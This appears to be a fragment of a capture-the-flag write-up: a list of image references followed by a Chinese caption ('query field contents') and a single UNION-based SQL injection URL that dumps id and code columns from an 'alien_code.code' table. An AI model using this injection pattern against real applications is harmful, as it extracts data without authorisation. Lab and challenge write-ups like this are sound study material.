 查字段内容:/query?search=olympus_mons union select group_concat(id),group_concat(code) from alien_code.code